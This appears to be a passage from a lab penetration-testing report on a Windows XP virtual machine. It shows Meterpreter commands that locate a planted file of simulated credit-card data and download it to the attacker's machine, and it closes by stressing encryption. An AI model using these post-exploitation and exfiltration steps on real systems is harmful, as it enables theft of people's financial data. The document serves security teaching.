 5. Phase 4: Access Control
After gaining access to the target machine using Metasploit's Meterpreter, a powerful post-exploitation
payload will be used. There will be an advance search attempted for discovery of sensitive files.
In this demonstration, the target machine contains a file called bankdetails.txt that simulates a scenario
where credit card information is stored in plaintext. This file serves as the primary data of interest for
this phase.
WindowsXP [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
File Edit View Favorites Tools Help
Back Search Folders
Address My Documents Go
File and Folder Tasks
Make a new folder
Publish this folder to the
Web
Share this folder
Other Places
Desktop
My Music My Pictures
bankdetails
Text Document
3 KB
5.1 Compromise of Data (Windows XP)
Using the Meterpreter session, we started by running a file search command to locate files containing
sensitive keywords, such as bank or credit. This helps simulate how an attacker might search for valuable
data on a compromised system.
meterpreter > search -f bankdetails.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\TAC\My Documents\bankdetails.txt 2410 2024-11-03 14:21:05 +0000
meterpreter >
To exfiltrate that data do the following:
meterpreter > cd "My Documents"
meterpreter > download bankdetails.txt /home/taccentral
[*] Downloading: bankdetails.txt -> /home/taccentral/bankdetails.txt
[*] Downloaded 2.35 KiB of 2.35 KiB (100.0%): bankdetails.txt -> /home/taccentral/bankdetails.txt
[*] Completed : bankdetails.txt -> /home/taccentral/bankdetails.txt
This highlights the risks associated with inadequate data protection and the ease with which
attackers can access, move, and misuse sensitive information once they gain a foothold in the
network which is why encrypting data is important.